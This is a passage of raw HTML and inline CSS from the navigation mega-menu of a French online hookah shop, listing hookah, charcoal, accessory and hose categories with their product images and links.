/></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-289fbba elementor-align-center elementor-widget elementor-widget-button" data-id="289fbba" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chichas en verre</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6f22bbba" data-id="6f22bbba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64377f07 elementor-widget elementor-widget-image" data-id="64377f07" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classique/">
							<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23897" alt="chicha classique" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique.jpg 225w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique.jpg" /><noscript><img width="225" height="225" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique.jpg" class="attachment-large size-large wp-image-23897" alt="chicha classique" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique.jpg 225w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7d65913f elementor-align-center elementor-widget elementor-widget-button" data-id="7d65913f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classique/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chichas classiques</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5b09bd6b" data-id="5b09bd6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e5ec88b elementor-widget elementor-widget-image" data-id="5e5ec88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23898" alt="chicha traditionnelle" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle.jpg" class="attachment-large size-large wp-image-23898" alt="chicha traditionnelle" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5933e16d elementor-align-center elementor-widget elementor-widget-button" data-id="5933e16d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chichas traditionnelles</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1daa519d" data-id="1daa519d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-251b9421 elementor-widget elementor-widget-image" data-id="251b9421" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/chichas/pack-chicha-chichas/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23908" alt="pack chicha" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha.jpg" class="attachment-large size-large wp-image-23908" alt="pack chicha" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-64e5d849 elementor-align-center elementor-widget elementor-widget-button" data-id="64e5d849" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/chichas/pack-chicha-chichas/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Packs Chichas</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23188" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23188"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/gouts-chichas/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Goûts chichas</div></div></a></div></li>
<li id="jet-mega-menu-item-23189" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23189"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Charbon"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Charbon</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23206" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23206 .elementor-element.elementor-element-f54df3c:not(.elementor-motion-effects-element-type-background), .elementor-23206 .elementor-element.elementor-element-f54df3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23206 .elementor-element.elementor-element-f54df3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23206 .elementor-element.elementor-element-f54df3c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23206 .elementor-element.elementor-element-52bc44e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23206 .elementor-element.elementor-element-7eb4061c{text-align:center;}.elementor-23206 .elementor-element.elementor-element-7eb4061c img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-7eb4061c:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-4a2af61d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23206 .elementor-element.elementor-element-561ff1c6{text-align:center;}.elementor-23206 .elementor-element.elementor-element-561ff1c6 img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-561ff1c6:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-0de1d55 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23206 .elementor-element.elementor-element-5ca46aa{text-align:center;}.elementor-23206 .elementor-element.elementor-element-5ca46aa img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-5ca46aa:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-6f8f611 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23206 .elementor-element.elementor-element-26536a5{text-align:center;}.elementor-23206 .elementor-element.elementor-element-26536a5 img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-26536a5:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23206" class="elementor elementor-23206" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f54df3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f54df3c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-615f3321" data-id="615f3321" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-52bc44e6" data-id="52bc44e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7eb4061c elementor-widget elementor-widget-image" data-id="7eb4061c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/charbons/charbons-auto-allumants/">
							<img width="264" height="264" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20264%20264'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23893" alt="charbon auto allumant" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant.jpg 264w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant-100x100.jpg 100w" data-lazy-sizes="(max-width: 264px) 100vw, 264px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant.jpg" /><noscript><img loading="lazy" width="264" height="264" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant.jpg" class="attachment-large size-large wp-image-23893" alt="charbon auto allumant" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant.jpg 264w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant-100x100.jpg 100w" sizes="(max-width: 264px) 100vw, 264px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-38975c6b elementor-align-center elementor-widget elementor-widget-button" data-id="38975c6b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/charbons/charbons-auto-allumants/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Charbon auto-allumant</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4a2af61d" data-id="4a2af61d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-561ff1c6 elementor-widget elementor-widget-image" data-id="561ff1c6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/charbons/charbons-naturels/">
							<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23894" alt="charbon naturel" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel.jpg 800w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-100x100.jpg 100w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel.jpg" class="attachment-large size-large wp-image-23894" alt="charbon naturel" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel.jpg 800w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-706a66d9 elementor-align-center elementor-widget elementor-widget-button" data-id="706a66d9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/charbons/charbons-naturels/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Charbon naturel</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0de1d55" data-id="0de1d55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca46aa elementor-widget elementor-widget-image" data-id="5ca46aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30200" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1.jpg" class="attachment-large size-large wp-image-30200" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d14a690 elementor-align-center elementor-widget elementor-widget-button" data-id="d14a690" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Allume-charbon</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6f8f611" data-id="6f8f611" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26536a5 elementor-widget elementor-widget-image" data-id="26536a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30217" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon.jpg" class="attachment-large size-large wp-image-30217" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f722497 elementor-align-center elementor-widget elementor-widget-button" data-id="f722497" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">porte-charbon</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5f143" data-id="5f5f143" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23190" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23190"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Tuyaux"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Tuyaux</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23211" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23211 .elementor-element.elementor-element-fb5c573:not(.elementor-motion-effects-element-type-background), .elementor-23211 .elementor-element.elementor-element-fb5c573 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23211 .elementor-element.elementor-element-fb5c573{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23211 .elementor-element.elementor-element-fb5c573 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23211 .elementor-element.elementor-element-50f8dc14 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23211 .elementor-element.elementor-element-150985f4{text-align:center;}.elementor-23211 .elementor-element.elementor-element-150985f4 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-150985f4:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-9cdff40 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23211 .elementor-element.elementor-element-4f6f589{text-align:center;}.elementor-23211 .elementor-element.elementor-element-4f6f589 